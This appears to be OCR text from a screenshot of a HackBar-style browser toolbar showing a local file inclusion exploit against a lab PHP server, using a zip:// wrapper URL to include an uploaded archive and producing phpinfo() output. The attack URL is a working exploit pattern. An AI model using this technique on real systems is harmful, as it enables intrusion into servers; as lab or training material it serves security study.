 phpinfo()
192.168.0.130/include/include.ph
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHE
Load URL
http://192.168.0.130/include/include.php?page=zip://C:/server/apache22/htdocs/up/upload/info.zip%23info.txt
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing
PHP Version 5.3.0
php
System Windows NT WIN-5IGOV97G3BK 6.2 build 9200 ((null)) i586
Build Date Jun 29 2009 21:52:31
Compiler MSVC9 (Visual C++ 2008)
Architecture x86